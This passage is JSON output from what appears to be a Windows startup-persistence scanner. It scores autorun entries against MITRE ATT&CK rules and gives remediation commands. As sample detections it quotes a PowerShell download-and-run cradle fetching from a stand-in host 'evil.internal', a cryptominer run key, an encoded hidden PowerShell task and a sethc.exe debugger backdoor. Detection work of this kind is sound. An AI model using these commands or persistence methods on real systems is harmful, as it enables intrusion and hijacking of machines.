          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Investigate binary provenance, check write permissions, and remove unauthorized startup entry."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'WinAudioHelper' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.86) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.86/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_KNOWN_PACKER_SECTION",
          "rule_name": "Known Packer / Crypter Section Detected",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "Known packer/crypter section identified: '.upx0'",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        },
        {
          "rule_id": "RULE_METADATA_IMPERSONATION",
          "rule_name": "Corporate Metadata Impersonation",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "File claims CompanyName 'Microsoft Corporation' in metadata but lacks a valid digital signature from that entity.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "entry_id": "78d5d93f",
      "name": "WMI Subscription: SystemHealthSync",
      "category": "WMI Event Consumer",
      "location": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "raw_command": "mshta.exe javascript:a=new(ActiveXObject)('WScript.Shell');a.Run('powershell -nop -c IEX(New-Object Net.WebClient).DownloadString(\\'http://evil.internal/sync.hta\\')',0);window.close()",
      "resolved_path": "C:\\Windows\\System32\\mshta.exe",
      "arguments": "javascript:a=new...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (WMI Provider)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\mshta.exe",
        "exists": true,
        "file_size": 32768,
        "md5": "36d15dde6d71802d9588cc0d48edf8ea",
        "sha1": "6faf6bb6b8dabfedc1b40926801144ac95ded2a0",
        "sha256": "7b70b26081cfa5fae721f6e0a63960034d25cc94d157cd649a4e9907b5af37ea",
        "entropy": 2.4653,
        "is_high_entropy": false,
        "compile_time": "2021-03-25 14:02:01 UTC",
        "subsystem": "Windows GUI",
        "imphash": "dcdee2ff2311b9ae7c4d768fa56524dd",
        "file_description": "Microsoft (R) HTML Application host",
        "company_name": "Microsoft Corporation",
        "product_name": "Internet Explorer",
        "original_filename": "MSHTA.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 3488,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 3468,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 1664,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 228,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 4792,
            "raw_size": 8192,
            "entropy": 0.0
          },
          {
            "name": ".reloc",
            "virtual_size": 48,
            "raw_size": 4096,
            "entropy": 0.0
          }
        ],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Remote Web Download Cradle",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Remote Web Download Cradle in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (mshta.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'mshta.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_WMI_PERSISTENCE",
          "rule_name": "WMI Event Subscription Persistence",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Persistent WMI Event Consumer triggers command on system events in 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
          "mitre_attack_id": "T1546.003",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: WMI Event Subscription",
          "remediation_advice": "Inspect root\\subscription namespace for unauthorized CommandLineEventConsumer or ActiveScriptEventConsumer; enable Microsoft-Windows-WMI-Activity/Operational logs."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "entry_id": "3834a20d",
      "name": "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "category": "Startup Folder (LNK/Binary)",
      "location": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
      "raw_command": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
        "exists": true,
        "file_size": 834560,
        "md5": "5d41402abc4b2a76b9719d911017c592",
        "sha1": "",
        "sha256": "4cf8291a84f38d6f72576315804537b04f56f1008263da10240f471edd2f8605",
        "entropy": 7.68,
        "is_high_entropy": true,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_DOUBLE_EXTENSION",
          "rule_name": "Deceptive Double File Extension",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Binary uses deceptive double extension 'q3_financial_audit_report.pdf.exe' to disguise executable as document/image.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Immediately quarantine the executable and check origin phishing vectors."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'Startup File: Q3_Financial_Audit_Report.pdf.exe' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.68) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.68/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "entry_id": "72f3317f",
      "name": "Task: WindowsDefenderTelemetryUpdate",
      "category": "Scheduled Task",
      "location": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "raw_command": "powershell.exe -w hidden -enc [base64]",
      "resolved_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
      "arguments": "-w hidden -enc SQBFAFgAIAAo...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (At System Startup)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
        "exists": true,
        "file_size": 450560,
        "md5": "9d8e30daf21108092d5980c931876b7e",
        "sha1": "7c04ec2377e32b3c7742f581f6c5437464dd2cf2",
        "sha256": "3247bcfd60f6dd25f34cb74b5889ab10ef1b3ec72b4d4b3d95b5b25b534560b8",
        "entropy": 5.3938,
        "is_high_entropy": false,
        "compile_time": "1974-07-29 16:18:42 UTC",
        "subsystem": "Windows Console",
        "imphash": "afacf6dc9041114b198160aab4d0ae77",
        "file_description": "Windows PowerShell",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "PowerShell.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 40022,
            "raw_size": 40960,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 30748,
            "raw_size": 32768,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 3970,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 2568,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 359816,
            "raw_size": 360448,
            "entropy": 0.0
          },
          {
            "name": ".reloc",
            "virtual_size": 952,
            "raw_size": 4096,
            "entropy": 0.0
          }
        ],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Base64 Encoded PowerShell Command (-enc)",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Base64 Encoded PowerShell Command (-enc) in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (powershell.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'powershell.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "entry_id": "e6399621",
      "name": "IFEO Hijack: sethc.exe",
      "category": "Image File Execution Options (IFEO)",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "raw_command": "C:\\Windows\\System32\\cmd.exe",
      "resolved_path": "C:\\Windows\\System32\\cmd.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM (System-wide)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\cmd.exe",
        "exists": true,
        "file_size": 327680,
        "md5": "7620f0bc3228fe019a6bd8c593c1d856",
        "sha1": "94bdaeb55589339baed714f681b4690109ebf7fe",
        "sha256": "a6e3b3b22b7fe8ce2c9245816126723eaa13f43b9f591883e59959a2d409426a",
        "entropy": 5.9486,
        "is_high_entropy": false,
        "compile_time": "2040-02-04 06:33:47 UTC",
        "subsystem": "Windows Console",
        "imphash": "139e6eec8cbbc5562c4a148515c0146c",
        "file_description": "Windows Command Processor",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "Cmd.Exe",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 220525,
            "raw_size": 221184,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 40352,
            "raw_size": 40960,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 114248,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 9840,
            "raw_size": 12288,
            "entropy": 0.0
          },
          {
            "name": ".didat",
            "virtual_size": 168,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 34040,
            "raw_size": 36864,
            "entropy": 0.0
          }
        ],
        "imports_sample": [
          "IsDebuggerPresent"
        ],
        "anomalies": [
          "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "Suspicious API imports detected: IsDebuggerPresent"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_IFEO_DEBUGGER_HIJACK",
          "rule_name": "Image File Execution Options (IFEO) Hijack",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Debugger registry key intercepts target binary execution via 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
          "mitre_attack_id": "T1546.012",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: Image File Execution Options",
          "remediation_advice": "Audit 'HKLM\\...\\Image File Execution Options' for unauthorized 'Debugger' keys; enable Sysmon Event ID 12/13 monitoring."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: IsDebuggerPresent",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    },
    {
      "entry_id": "957cbff0",
      "name": "Service: Custom Cloud Enterprise Agent",
      "category": "Windows Service",
      "location": "HKLM\\SYSTEM\\CurrentControlSet\\Services\\CloudAgent",
      "raw_command": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe --start",
      "resolved_path": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe",
      "arguments": "--start",
      "enabled": true,
      "user_context": "LocalSystem (Auto Start)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe",
        "exists": true,
        "file_size": 512000,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.12,
        "is_high_entropy": false,
        "compile_time": "2025-11-04 10:15:00 UTC",
        "subsystem": "Windows Console",
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_UNQUOTED_SERVICE_PATH",
          "rule_name": "Unquoted Service Path Vulnerability",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Service binary path 'C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe --start' contains spaces without quotation marks, creating local privilege escalation vulnerability.",
          "mitre_attack_id": "T1574.009",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Hijack Execution Flow: Path Interception by Unquoted Path",
          "remediation_advice": "Ensure all service binary paths with whitespace are enclosed in quotation marks in the registry."
        }
      ],
      "total_score": 20,
      "severity": "MEDIUM",
      "remediation_command": "Set-ItemProperty -Path \"HKLM:\\SYSTEM\\CurrentControlSet\\Services\\CloudAgent\" -Name \"ImagePath\" -Value '\"C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe\" --start'"
    },
    {
      "entry_id": "95388c4b",
      "name": "GoogleChromeAutoLaunch",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe\" --no-startup-window /prefetch:5",
      "resolved_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
      "arguments": "--no-startup-window /prefetch:5",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "CN=Google LLC, O=Google LLC, L=Mountain View, S=California, C=US",
        "issuer_name": "DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
        "exists": true,
        "file_size": 3245056,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.45,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Google LLC",
        "product_name": "Google Chrome",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"GoogleChromeAutoLaunch\""
    },
    {
      "entry_id": "d4b59417",
      "name": "OneDrive",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe\" /background",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe",
      "arguments": "/background",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "CN=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=Washington, C=US",
        "issuer_name": "Microsoft Corporation Third Party Marketplace Root",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe",
        "exists": true,
        "file_size": 4210688,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.32,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft OneDrive",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"OneDrive\""
    },
    {
      "entry_id": "7af0bfab",
      "name": "Winlogon Shell",
      "category": "Winlogon Persistence",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Shell",
      "raw_command": "explorer.exe",
      "resolved_path": "C:\\Windows\\explorer.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\explorer.exe",
        "exists": true,
        "file_size": 5132000,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.28,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": "Windows Explorer",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": null
    }
  ],
  "high_risk_entries": [
    {
      "entry_id": "ab69bb82",
      "name": "WinAudioHelper",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\Public\\svchost.exe\" --background --stratum=pool.minexmr.com:4444",
      "resolved_path": "C:\\Users\\Public\\svchost.exe",
      "arguments": "--background --stratum=pool.minexmr.com:4444",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\Public\\svchost.exe",
        "exists": true,
        "file_size": 1428480,
        "md5": "e4d909c290d0fb1ca068ffaddf22cbd0",
        "sha1": "3b71f43ff30f4b15b5cd85d600d810913f3cb863",
        "sha256": "8f4e2b01c34a9b58210f92b7405df6248d21b926487e42d743a196e481283c9a",
        "entropy": 7.86,
        "is_high_entropy": true,
        "compile_time": "2026-08-12 04:12:00 UTC",
        "subsystem": "Windows Console",
        "imphash": "a1b2c3d4e5f60718293a4b5c6d7e8f90",
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Known packer/crypter section identified: '.upx0'",
          "Section '.upx1' exhibits extremely high entropy (7.92)",
          "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_MASQUERADING_SYSTEM",
          "rule_name": "Critical System Process Masquerading",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Binary is masquerading as legitimate Windows system file 'svchost.exe' but executes from unauthorized path 'C:\\Users\\Public\\svchost.exe'.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_PATH",
          "rule_name": "Suspicious Writable Execution Directory",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Startup program executes from a high-risk volatile or user-writable directory matching '\\users\\public'.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Investigate binary provenance, check write permissions, and remove unauthorized startup entry."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'WinAudioHelper' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.86) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.86/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_KNOWN_PACKER_SECTION",
          "rule_name": "Known Packer / Crypter Section Detected",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "Known packer/crypter section identified: '.upx0'",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
